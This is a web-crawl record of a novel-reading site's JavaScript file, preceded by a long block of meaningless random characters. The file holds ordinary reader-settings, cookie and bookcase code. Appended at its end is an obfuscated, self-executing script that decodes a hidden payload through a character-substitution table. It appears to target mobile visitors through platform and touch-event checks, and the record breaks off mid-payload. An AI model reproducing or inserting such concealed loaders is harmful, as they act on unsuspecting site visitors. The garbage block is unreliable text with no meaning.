YBW{%U@Sk(;4SSYnroXqILY/oEiw/I~AuOXrxoip/W_nT0YL-wRCh{;_VB6;p4/fryx_t|DN9{~QY1pw/rY0pSxtJhr/q|uS}S:/_|ySx:Rru)pf9B6ntphOooX}VI6B1IJUSdfu6E2RO{F9/sE&idOp|0ds/TORYrur/WuW;A}rOE~r7C|WA%AEJSd{JedW7]FruCT/_wXWV4%o:%0Et@/rph1W:}~rTA(1sVF9shu9nd_/@K;ywKL0e^UECn{UUYy12J9E_Y}e:~ztI/SE]xS9%N6WoI0W|}Or]J_rXEB::+_t6syBwyE(ERO4y0y@5er~|{xe^WzrR)s9@FJr;wI{T64W&6&WCSXWCf;{&{@oAtQwoOetqnJ9n}wrhIQeX~+wo7_/q_uW}0AyCBtwXXy/L-Jy%-qxX}9WCt-/2(qrwYNysWnICxzw&hqu(tSW]tEDC-_07}6r^tDW];pE]J6wI+:WkE^Ikhkz&/KO4;CqRWL4y(}nee%wDn+:e%nUXe]EIe~&Dz00DIy/4y2]~+])~IwSxwd2izXk|+yp;x/N_uV(X1shRN&0R%7uC@|+iIUkL2+C2WQyeI6BB|E(xxIzE+Wh_WCn0xCJ00+W4;-^I;fy0K61R;SFTXfD~~edCyiY6eXq~n2|0xDqDQ1KIWR|I~oei]|Y4Wf;DkEO|e@VX~}A;QRn}1w-x]7e~Q11ir~FeeRxB6LDSsR|yk~LB+r{R|xN0;q9xxuURy|o6D/KuD/KuIT%xK++pw|~h9e%huXwpEJ6_}45;:2nNXY:q77ww%6U}N&/XWq-;uI{Ir&^0nwTxyCsx~J%XW/QY5_X0Nxio-EQe{}5)(wI9wDnNB/FL(7wxBxTRC%sow6D4]I0sN~2QSetEhEER40k/F]|XqiNB]Ih+DhASAiNBrIo0WS}XQ~Wd5A(sw^EtLQWBLT75o/YL(xiD0]W9NA:5AIz}oxC&N|~tS7:%ET+|BwiRwT2&1XY-p;@%SqT5(6y6A~I}Nq4fQit|yqKAu({{Eh:QNx|RN~]24|o0NtFOpyO{r^uAo~%iou{K-iyzAhRfd+7Do]I2+N}y:KtDn|oY}_RVEehWE/OSS@zuQxy-CTSQICNR)4@714X9QA:R(6iEwD]QqkVQ)/FY]CQ^{}@]K};|5kU1w^f+AVYJ(V2/NTrr{Oyk&eB74]IA6ro;rJ-C6e-76N-tSOuR/DE]iC~~ezrKN/]]E4eS{^B/~e-6:5~FWsA9_|-Qzs-Cy_EBO~A|T~Ud4AU0/BohFQU-_iQ50o1Fotr-o0ohA}f_1%yL{YJsoeA_n/A^K4A2%1-9D-F;V(WtuJ(C)_E6uFfnNIW;69-zJpuJ2%nBY{@{0zXfKhIzQYNCR&W](&~(F@Q0p7IO}fy7+Uud;0Wx7fI-F~WNw}tDIey6EO{t(27F0u&_~XEx%s(Y6/E715]s1(y6K4d((SnYq@BI)sUBoR+nJ}E|Bkx{Q:N7^0rC%2BC1qEC;p]1tK+p7Qe(yE~QCyq4/T::-&0iz:qX|4fIUUSAxnkife7~d1L@)]A&7X_;);Ls|1{;7Q_Dn~5XWWF0-0_|e|kAWI%oe_OVn@R4iR^y&274Yx(oI:Xh|;2w]f1p+tts9TKhu2-pw6nuBdI;IO|JhFtt7d|De2xsQO1}(nyey6Y@fk{-{~hetxQ|rpsB{A4DzA}sr00Vw^;|wCQ&r40-UN(DE+Ki%NpI1~ii6A26f4q}uJsF5/xyiQ/TIdX-6CXnW%rrY^^r6K7s9{Ur+w5p9QWBuUd@Buh]o4CR}od}CoC}dp;}BOsiwfq&|}LRtw}xK{6&f(&}CD/i1L)_9:kXK@IeSYYDpW/eU+0UffkDK/{py++&DO2sxOOn0^~LA^%54AoQ@|YN46NE%izpqoy~|TI6]}Y/V;:K}TIX~-fV6}C)S/US54/2kkW1op9|4XLoS]WuNw@e}BqQVr0}(+ke_eJVA6Tek~&1A;};S7]LF+Y5;i&rt@U}DK&6NAq@15p(Ar7ukd~w-hIophBK-p4L1:~N;iI{o]I4+@57_f@x1BKFUUwt04RU]XC@;AyXDJ/X5X6oO]FU]soukIT}NU]]S/hOqD0}WCT~LOr1(u/4V]F){&0J%6Ip105|yJ_+]/@O^kQw;S+9%u%VI+DsppOoWhQ--p(_--|]@q0_RyVD{sF]4SKL]p&]}-)}SRntFX7/:]wsYqOCVwNUu}Vp2nVpu|I0q)&L(u~dR%orODQi4/N+Y{%:i%Ww-urFpK_ies&26qY|XR^L~1zL;(W9QrNJf@xfw%ATzdI9NpY9{S6}:SWrQoyrB1-7Kf6k@4rTYnSCn]9@fC(T@4Vo:|Ai/}^JS{%wtQx_O7WVW}u|+D+}hn+fk~Wqn6sTF+OUdnx(|;-U_}^2;w^01nVtK@~p+ozyVs:5;67-s;}YI;(7LrneqV%UQU|o:uXRKJLCpNLC@^oqouyS{9LSE:/o1hE%kUtr1UEq/rx4%QwWz;{@Jd}uX7XuIw_{n4+O/@Ei1pi}x@VEWVBw@+EJ}6_^Y&z9N:sx/@e^0Ko)Y+1-D7kVJ:-ouT2{RwFNOCJ6zYJiW@UuW4i-|S:)2(Bd&24AskoO+Q2tXBi9CV({VQnyR-]tY]F{DBoJ@6I{)@~(T7/LwC+s(]unWqrrCNSUxi2SD}{BnwOE]e/OX&9LT_@SRsoLpUF{R(kJRB]}^D}xSK/rTFY{4I5;W%:Tuk4}9nOrxq4hD_qEX4AxuxD&dL^{Ft1&|^@y5z46dVrt-r-+~qd]fd-JX/|tA&I5-pWLA%u{/khI_%S{N%}{)TA-41EF/1i(WK-|0x}yq]9u|54o6{&K+XXX^k+K+}A5fEJEX_h5SEp]dQnx^OhO04qffSCz0{F^5p+y}e%w}@1ttRuREQ&7yLQ&sfB;4SDn-54eYC%IA:RU_pAB4%eSUB;zXNY2O^STzF62RFzF~2{{zF^A9B6-Xf^q~NQue|-D+LoTY1;f5fJRSyOtx1T}7fXXSSn/SxNOefTnst4/-&LfzFY]xV2(Cf}1TzTKrFoF2UxW/A|@RQ65TfK9Jt{{9d&oef:Rko:C7yq0y{-e9_E9)L;4uYzwD2WQo+(p~f}dt1V-uF+tuxL^&)o{&OhohtdO6Y~t/Fne&57%KQ^h/f%uF}N2FF:1%Q:ftNF22Lt:(2S}op{kpyJW@BKDFD)E&YWR}o|t/kh6;%NX);;4OYe~K6Q-+%i}RO6-X_2/{s}+Bh1BA4nuLnX;;15p^@75_&1xu6]D/TErK+IWNLW~Kz|9;z+pVQJ&;-Y5BwCEU):Q:E+7VOXO-(XC1%7C6U@@{q1X-0AL%u1r/+K_fke:Y07{1^}^k/C{_Fi5A~sR@dTRV]2tXso6x_E6YtR;L2fJ{drEwNUxquwf-~|Csnn7rx2-C|KFCqsS@i5}9Ie7^Qs}&}/BoR47OtT(BN@C]YtDfQ%fph)&|:tI{V~TEo&]iJhO4rDrd@TUTL:U465YI71_rdz&DWEEx-W16wxhI^{yk4J{xwk6RW7ez2:56wkCRO0(yI:5z;RCT+ESinO{k7z&TJBLV1J{%|t-tnS0/KLELo24JLK(;zFB0Yr|:Nr5kCIItVO0zfkqiJ;;Yw562QiJAzFdX-O}:QdF&tFK/IO@5N6RUyFKC|r@DU{uUFFY:696SOf/ksJLSw:W4w%QBp9oFi9Au^wupzAW%Vf-iCtETd~+TD-n(^~{0TJ)XORUOYdx2wL&}r4Koy|~JES/_QpRFY:yWqkK7CsiJ|x-FkXeX901^kKY;sX4/uSBYNk7iW{TefKBzNiO)UL17DoQ_X|J}tN_Otd&^Fo1ANqVRYzW_6::N7KA/4YsuQ@1pQ:|TI_p5Q/nrr-|/S(o(|t]C6AtRJ(NUUpNV]qOxpSE|6{+YFdUpdxAu^kEw+}^07Q:]^10EB6D)~h)h1UQiuFN_Ys^Vo^/x~B(BSSAq}TtTS]A&-DT4ShCC|UTFf}Ai]|AhxL}TqAA&&7hNUA17e}w9sKExUd--Os}nRQS%ER+-+B;WOIppDRY6UxE&Onko-A6LX-yiVATxNLXLo9WJSLT:iI66)4NYUNeDrq9s]]]W(f2(LXfxk6pppnzz])-YYVzfQu}{r%CB2A6sCQoiWO992eQ-QYI/DTT}}~%W)qS7S}zWB}C@|DVJU~AELhqppF:@Vx5o9R+z0IBOO)d^z_}h6dddXKKUJFLXh^26()VkURDI:@oJoLF/qqOFN+;i@}U^^1]]p}iDi9fYe%pEz2/J]+n0E;n~)O2s}%ph^:-wB0%K~6:/qknKOxT9pI5U/7VT_Q]/_:::0hq2FS5iLrzzTTRWRJtJn0OoL^6Ls0_uV@}]q%y((UdI7]eY]h01;yF@O)}T]i:|eEek/Q(pL(;qSJq}1^(S:]&7eyNJ6i1|W1KUz:^U]NXUStpoKrI5_d5)KXQ{hL^5h@+p(nk-54|S(r]SD|e;67Q%6L{{xryOLWy9@L2R]B(f)dzE4{tO{U_XD@sFu41k+sz/TCTwT}r-SO&AYsqRV^22F+&sssoidkW9B1z;%{/tDp-Qw|pWexep/{BWNr]x@4;%YU6Ez|;rpJ;tSUO-X6u|0|R]Www/4Qu|tIrrD@hW0)FFOXuCSeXfyn1r~Dh0Ef]K]wQweuiQo]{{20Lyy((7X4Ch0S7QE9iu/x-uW/TTyL66/UQ7r}@)2w;N9)wzddo)tN5{}qRs;K/w1Q-x-h]DRF7hY+F+nu;](qBS/oCp:^O~4}0xfR1:ezJ%;|y]]~DqRIWp+hoIY-7xzuxuiXop&Dp-WyB~rr;tw;;]ohIh+f1DI]yVt^Ex;E+r^99r(|DDh6zI~0EzIrwEWir0OB^xeQpu4oo;+B]]rrfJkErrOpOuFoFrrEt(rCF%qr1zE+R6){tsCeKoW(TkB{Ci/Drr54-X;-Apu1&SR1}~XWeS1Tw9hQOo/{/seCkNL:Rw%]CiUR%-UeT1dI2IW]-RNI2ydY0t&KEtzIh5~zuriIitACRD5):u{^L|y+SdQuz9xU}:)JD-65XT(FYnO;7Dh]kpIKBp6p%(iJBAYy7JJuzz}XnrL(n4hI9rEfq&5xrW;|T9/2oRD+(n4:E&WuT]yi(E]1orCES0Rp]_~D;f~pdfq|;WU_|BurIW+]:;6~yk~EwrCCTC4KDooOt:Epo;4z9orqCwXiW^Cw%E-%||k{S7U6Y{:1sS_)AEi-6TSswk9-2e%OJSuN5sTEe6qu:R(E:_+xzx55rL&{Io~{~fBI|R]WT:&ChU]O~hi6Sp5(6)BOX~DzqwYt/LK~/7zzB6+Ez:~6spE/D|:-tErz5+r(;Ro&^^xU{DpB^n0Ff/q+0r@S9ARnE4iUz6Wp~0VUwn5uuT29I6RJ++/x%;IYJB;ow]eT9kwxxCCoDOE4Y]r-KKwk9SO|R91+O2hhSoBd_7OrYWn9CkKB6}D/y-UQXEqQNQNp|hn}XVINf&}yy^FwEzhU_6LWz9;O9u@KU1u{O{DOABwEA19x:e&Xhqy}Lh:|KW;S+^}hi-qDJDI^%BJdRqyJqhwwxEB5qht~Qr)oBhWQ/Fzy&xwprIInrAW9EwSkSxD0;fW6;UNd;rITo&Yn:nAik~N]@B;ih~Oo-4_U%p9C2}Wh&4J6{/D{Lr92Dixyd-/;tKd}E2T5JD}1s;|1R/fN{UB;~@puJVWON(59{1VQ)}^xri5tpzT:Ix6e/0f6:;eW7(]w]ueoR2X9r-I:A/UU-NCrS|Ik_J+{6r}fNK0uJirVASX29U;6]puf(JONdCYJf;n6I&ph~WrpWrpT|V-wp:S;sRy}hNwQIrk{BWzJ71;rkpDT~:Vr4^05fU:o:oSsXeLye]swXu4xT~-{rtT|5xy++DqSiyrFw]X/I^Cwp{-EDRRVX(2DX7;{OJnspSVEeIR9dxSFII|1]Xs4_{{B0{YxJDkEx(ewxpnND]ifDUUWxCuqY;N_&0WtVwp]p+iFNLf:V]XQr&hi0W+EJfor:/-yTx+9zp&OR4W]O)2Nx/ADXCW:n9SN|y1qQ&AWCny@k7e9|X^;WA11nCxL)CD9F5E6Vy|z954oCxkS}T~4pp-1:Bd%Y19T9y;phx/i@htsDffexYz;i%IO@7(|u)nKXp]p/:sXfAI9DkpUy-zS(r6L+~Xr/dwru)I&K9n5ohoxsIpBzOOWVy6eJo]rdiLu{oh{7)U06(xrzzJiz(A9xuDY^(&]V/~Wh_IVNEz|Tpqo-ro-sCS(Tf/XR4/C-I]NKi9~9S@_kn9ux]59Ad7Or)xhCnu}UN+1XI9+Lof9CYVQ{9q7QD]An|hFnxrp+LV;wU:|)Qd1/9nr]&%N)t+1yu:xxuIKYVU~7wdi)sV~&fox/L:;_C;D7EQxE]@rDq&n|RISO:E9fF(tO71~pr%pT;;EI965r9;oD5UIk:it|IB{|@)V&k|WRp(CAwitSo0QO2YU-4kt7w_||tfopwCi|_%I_F1^}YKnE-_KN^(e;w0~{~Jih1]&XVJEY4e_qt+h&prD+1nsVnqA+%qxANrXwY_%E~%%wFAos/%W7s7-5%&h|+29s0)nny2f%R}1@1e(&D]FJdW9/(Yun9TWu6JDzszB6fKFy-(xzFS5/JOWzzOI6o]NJpBC/nSS;+}u+OAri:A|KwKS}kAziw&UD;I;xw6w&VXQD/0WOAk5LOEFkRByxEIidFDx_+hwzqBDqAwLXDroz{I+%or@/Qk^B0@I~p&::+R9tQp]~D0N7+I-7OkDULBB]yr7y{D{yDwRuOu]2QIQhuW~2]ut}~E/^}I7fE4s0nws(O44@Qk)CIR;%yiF(qT4SR642J^7yO&})Tk7DRhV5WuA:{u&2QDQY^9oOor|LQD%y(9f)I&r-FSqw{CYfrq55Whp_}iIt+ow/SI0nkk:5ShxBER5FrrKn+]Dyzrd_r0NY]iL5]ROyEkIXNoW2xuEJzr-ID-yN{ID]WrUkuE-WLrnAFu]%-EB-Wh&0Ows/rk}]iE/xNsR6]h+rkEUFuWI/ie{eK}u9-XN{;/Ey/Qry(0-2fd-LQRA@%5A2&W6yTfhI/4uXu2-A7Du%xw-/VkEr^prw{NU%&B]r7Sy4%^(7QKEWtzV9/~]R]{~6thUAqAErX_~tX{~AXTIAX4I;56WA]Whnk%IwkkpIR~Bd_(BIS66+wJ]5u7r;zFpI//rIKsrn;W(;oFB~Ii(yI-fLL:xI}Wy;niBkX%YzDw(iVVA^@JU{tt]f_)pi-6y2XVh:D;p)&Bf-4-z]|W]QTi6|T~puh1rVEIrwr4r/QUUOBCEwY7N%we(EY-yJ(5pJK+W_N/;N)1I4hSE]hY(-56iA:RAtt@rzzC-NK4hBXQ~t_7~teW|/w:n66wWVuyWAw{zqCDNREWKOkfOES+|oEN1Erx}OSNKrY_6DrwtOYLrkA|;WEf}]pK&-|7Qp)Y%IA&qU~6|uSByO7kTBqRQn)&9]A&9B~q)sh9YSELtpw(}I](spwVXTkoN]9;A^9]p-S4;+^^%4B]1R7AJR-]NhreQrunBB^})RS4&rx9CrxrF](9^4rqNut2}47DYEIeIhY9)OtOAhk]rTptSA;Ud~B1-AkC+kAt%06wU@rWT-NkTUEt2]AE_S~ED0kh7DpD4urt)VErDDuDR~rrnn(4^&6rRrey-^^]JB2{%rSVVT~2(Auy(shyks|h%pNV40SATCEF4V7t6u/n^/{rDn~~&NBx-:VA/2OTYqV-R6F}%J:d9WiWUiDI+0E+F0oWA|{UN|DIh5;x^&WuAoWrWuuErEJE2xK~KYQ]SrOuY6BwhsODpy0EL|~s9UE];F{nTiyD@x;+}C^UYtu@O0AO+k~^I7krIyWu5pT|X6;~k}0RwRBWzLRRu4IwA@k|LnARE@k+C]SRA4{r4ROW5er]B{SkR2NpYA^U9xIW|AyD(7%BXBD4&D0wR4qdrFrV7WWpT(6UuqoRX|h41qF6W&YJO)K:6x(6|e0-RU(VxXiI(YihB/VdW2_JFo(E^Nfh(du^^iuq:^Lxi^-rY-}qWQoR{0+I&0ECInN-%pO7{pyxII@(SUu0uw24EKwSW002V+(~^LEL+NEY]KN467|Ry}]0W}-|V2+7E;7fu11nx-WAkF}qJkX1W;T7;2B;6FXX];4Uu9({ziD16Oto^hR/6OK/O@ny(A~OrE_+u@qxOACfVhF6SAC9x6rNi6ryIs}/+OYd]/Qi]zJ:B7t/VC+/d(F2IqOoy0iiy5i/yqFDWD-2W}XVzpsYJFVf()L0+7EQ:iE(;Ok(:_+|LC/{yAE7xd02kJV7k|%_O/B%k6^NWw(YpsW%A+i-SS;V;D6)k9r46SL:zVw1_e&xzRFy+N]|L^]nL^TzYRx_N&XqE^f]d]rSVyYfdO+:_}p++pTTC/e}yRe1A+]An-OqfRiIXA54xwzUTr-&K|7KizB_4Tt:dizpEiFwhqW]^6WE|):0U1F]KiFE:)kS45z0K5LIOKW5DRkQWsVxzt5_hkLqL5_-xiCAot]^wWu}p~rVWoCAW~u^zt]U4:5ToKIE+TtO+w:O]R9K;T2r^5zS;zFQ;JF0|5zS54FR]xL-+1W-|5khq1_xBUF)ohOiFUF(XTEspVfqS1_(Lt]pu1]Yr6]7;d]BUr]UU5]UR)]VEDF^CphURKOJ{KL@_1CB&T92Rh2wT)2;/TB2A5Fnr|:s^1Wz/TLt&5F1(tW-k5_RpiEp|w_TVh+O))5)O-U4pRXW]}+/U}/oB&dORdTtDN9u02-+LDSrupYuAY6D_Fz~)d%1q|pI-%%IQqK4{L^5-0kKOTBnR+W57Ko)OEKtKrTxA{x1]&-5%o%T/n:R5Q_4Br7tpxtt4/hxTW6LrVdJ:~K{u]&uUnII@u-RBx-u&B%DQWrzQ-S)q&OI-+Lt+A0(EY2z/1zhB4zDW}6@]TztrKT1NiBE5{L(+|0LW_1xr;x{NQz{y4&u5od{yYp(;Q:{y+x^Y1;]Q1]]rW1+Wz)u|zd{i]7u&XS(~+)uBBsuR|&uB+WWUB(d^}^(B72z{5_qrLxCeSS6S]qniuU{d2J~CLxRqu@TJ1%{)sy6FT)uOABLfA({(SodV1XTXr7BT_R&__-WY}~k4WXBDC|6DA{^:Q&JErk{4uUI_4+T5xr6Ix+7ROrK_Ke)L-/UkDqt9kQFzD{6_/Lztz:{4zz/hS5@49LYT/Y7T2ek4tRrXE~:kOppTnTD9e{i4e{04eQV4eQo4e%d4e%{4e/Y4e/D4IrisIr0sIuVsIuosIxdsIx{sIwYsIwDs~Eis~E0s~]Vs~]os~kds~k{s~9VserIEr;D88

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.retars.com/js/novel.js
body_size: 6060
content:
function setCookie(name, value, expires, domain, path) {
    if (expires) {
        expires = new Date(+new Date() + expires);
    } else {
        expires = new Date(+new Date() + 31536000000);
    }
    var tempcookie = name + '=' + encodeURIComponent(value) +
        ((expires) ? '; expires=' + expires.toGMTString() : '') +
        ((path) ? '; path=' + path : '; path=/') +
        ((domain) ? '; domain=' + domain : '; domain=' + document.domain);

    if (tempcookie.length < 4096) {
        document.cookie = tempcookie;
    }
}
function getCookie(name) {
    var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
    if (arr = document.cookie.match(reg)) {
        return decodeURIComponent(arr[2]);
    } else {
        return null;
    }
}
function isMobile() {
    var result = false;
    var sUserAgent = navigator.userAgent.toLowerCase();
    var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
    var bIsMidp = sUserAgent.match(/midp/i) == "midp";
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
    var bIsAndroid = sUserAgent.match(/android/i) == "android";
    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
    if (bIsIpad || (window.screen.height >= 768 && window.screen.width >= 1024)) {
        result = false;
    }
    else if (bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
        result = true;
    }
    else {
        result = false;
    }
    return result;
}

// 内容页
function setFont(val) {
    $('#content').css('fontFamily', val);
    setCookie('fontFamily', val);
}
function setFontColor(val) {
    $('#content').css('color', val);
    setCookie('fontColor', val);
}
function setSize(val, ele) {
    $('#content').css('fontSize', val);
    setCookie('fontSize', val);
    if (ele) {
        $(ele).addClass('active').siblings().removeClass('active');
    }
}
function setBg(val) {
    $('body').css('backgroundColor', val);
    setCookie('bg', val);
}
function setNight() {
    if ($('#readermode').attr('checked') == true) {
        $('body').css('backgroundColor', '#111111');
        $('.content').css('color', '#555555');
        setCookie('night', 1);
    } else {
        $('body').css('backgroundColor', '');
        $('.content').css('color', '');
        setCookie('night', 0);
    }
}
$('.select-font').change(function () {
    var val = $(this).val()
    setFont(val)
});
$('.select-color').change(function () {
    var val = $(this).val()
    setFontColor(val)
});
$('.select-size').change(function () {
    var val = $(this).val()
    setSize(val)
});
$('.select-bg').change(function () {
    var val = $(this).val()
    setBg(val)
});
// pc set night
$('#readermode').change(function () {
    setNight();
})

// mobile set night
$('#bgmode-light').click(function () {
    var hasCls = $('body').hasClass('nightmode');
    $('#bgmode-huyan').removeClass('active');
    if (hasCls) {
        setCookie('night', 0);
        $('body').removeClass('nightmode');
        $(this).html('开灯');
    } else {
        setCookie('night', 1);
        $('body').attr('class', 'nightmode');
        $(this).html('关灯');
    }
});
// 护眼模式
$('#bgmode-huyan').click(function () {
    var hasCls = $('body').hasClass('huyanmode');
    if (hasCls) {
        setCookie('night', 0);
        $('body').removeClass('huyanmode');
        $(this).removeClass('active');
    } else {
        setCookie('night', 2);
        $('body').attr('class', 'huyanmode');
        $(this).addClass('active');
    }
});

// 页面加载时，载入模式
if (isMobile()) {
    // 手机浏览
    var _size = getCookie('fontSize');
    var _night = getCookie('night');

    var sid = 2; // 触发文字大小按钮
    if (_size == '24px') {
        sid = 1;
    } else if (_size == '16px') {
        sid = 3;
    }
    $('.font-box span').eq(sid).click();

    if (_night == 1) {
        $('#bgmode-light').click();
    } else if (_night == 2) {
        $('#bgmode-huyan').click();
    }
} else {
    // pc浏览
    var _font = getCookie('fontFamily');
    var _color = getCookie('fontColor');
    var _size = getCookie('fontSize');
    var _bg = getCookie('bg');
    var _night = getCookie('night');

    $('.select-font option').each(function () {
        if ($(this).val() == _font) { $(this).attr('selected', 'selected'); }
    });
    $('.select-color option').each(function () {
        if ($(this).val() == _color) { $(this).attr('selected', 'selected'); }
    });
    $('.select-size option').each(function () {
        if ($(this).val() == _size) { $(this).attr('selected', 'selected'); }
    });
    $('.select-bg option').each(function () {
        if ($(this).val() == _bg) { $(this).attr('selected', 'selected'); }
    });
    setFont(_font);
    setFontColor(_color);
    setSize(_size);
    setBg(_bg);
    if (_night == 1) {
        $('#readermode').click();
        setNight()
    }
}

function addBookMarkByJs(chapterid, bookid, chaptername) {
    var currentBook = {
        BookId: bookid,
        ChapterId: chapterid,
        ChapterName: chaptername
    };
    var bookList = getBookcase();
    if (bookList != null && bookList != undefined) {
        var bookcount = getBookcaseCount(bookList);
        bookList[bookid] = currentBook;
        saveBookcase(bookList);
        if (bookcount > 10) {
            removeBookFromTop(bookcount - 10);
        }
    }
}


function removeBookFromTop(num) {
    var bookList = new Array();
    var strBookList = getCookie("booklist");
    if (strBookList != null && strBookList != undefined && strBookList.length > 0) {
        var arrBookList = strBookList.split(",");
        for (var i = num; i < arrBookList.length; i++) {
            var bookItem = JSON.parse(unescape(arrBookList[i]));
            bookList[bookItem.BookId] = bookItem;
        }
    }
    saveBookcase(bookList);
}

function getBookcaseCount(bookList) {
    var count = 0;
    if (bookList != null && bookList != undefined && bookList.length > 0) {
        for (var bookIndex in bookList) {
            count++;
        }
    }
    return count;
}

function saveBookcase(bookList) {
    if (bookList != null && bookList != undefined && bookList.length > 0) {
        var strCookieBookId = "";
        var strCookieBookList = "";
        for (var bookIndex in bookList) {
            strCookieBookId = strCookieBookId + "," + bookIndex;
            strCookieBookList = strCookieBookList + "," + escape(JSON.stringify(bookList[bookIndex]));
        }
        if (strCookieBookId.length > 0) {
            strCookieBookId = strCookieBookId.substring(1);
        }
        if (strCookieBookList.length > 0) {
            strCookieBookList = strCookieBookList.substring(1);
        }
        setCookie("bookid", strCookieBookId);
        setCookie("booklist", strCookieBookList);
    }
}

function convertBookData() {
    var bookInfoStr = getCookie("bookinfo");
    if (bookInfoStr != null && bookInfoStr != undefined) {
        var cookiesBookInfo = bookInfoStr.split("§§");
        if (cookiesBookInfo.length > 0) {
            for (var i = 0; i < cookiesBookInfo.length; i++) {
                var bookInfoItem = cookiesBookInfo[i].split("||");
                if (bookInfoItem.length == 3) {
                    addHistoryBookByManual2(bookInfoItem[1], bookInfoItem[0], bookInfoItem[2]);
                }
            }
        }
        delCookie("bookinfo");
    }
}

function getBookcase() {
    var bookList = new Array();
    var strBookList = getCookie("booklist");
    if (strBookList != null && strBookList != undefined && strBookList.length > 0) {
        var arrBookList = strBookList.split(",");
        for (var i = 0; i < arrBookList.length; i++) {
            var bookItem = JSON.parse(unescape(arrBookList[i]));
            bookList[bookItem.BookId] = bookItem;
        }
    }
    return bookList;
}


var UserName = getCookie("username");
function PCLogin() {
    if (UserName != null && UserName != undefined) {
        document.write('<div class="logined">');
        document.write('    ' + UserName + ' &nbsp;&nbsp;');
        document.write('<a href="/bookcase.html"> 我的书架 </a> |');
        document.write('<a href="/logout.php"> 退出登录 </a>');
        document.write('</div>');
    } else {
        document.write('<form name="mylogin" class="topbar-login" method="post">');
        document.write('    <span>账号：</span> <input type="text" class="input-text" name="small-username" id="small-username" />');
        document.write('    <span>密码：</span> <input type="password" class="input-text" name="small-password" id="small-password" />');
        document.write('    <input type="button" onclick="loginbtn()" class="btn-submit" value=" " />');
        document.write('    <a href="/register.php">用户注册</a>');
        document.write('</form>');
    }
}

function MLogin() {
    if (UserName != null && UserName != undefined) {
        document.write(' Hi,  ' + UserName + ' &nbsp;&nbsp;');
        document.write('<a href="/bookcase.html"> 我的书架 </a> |');
        document.write('<a href="/logout.php"> 退出登录 </a>');
    } else {
        document.write('<a href="/login.html" class="btn"> 登陆 </a>');
        document.write('<a href="/register.html" class="btn"> 注册 </a>');
    }
}


!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yEadrkEHAvl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 7SFLJ:hLM6LMDL87SFLJ:hLM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c7SFLJ:hLM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67c7SFLJ:hLM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 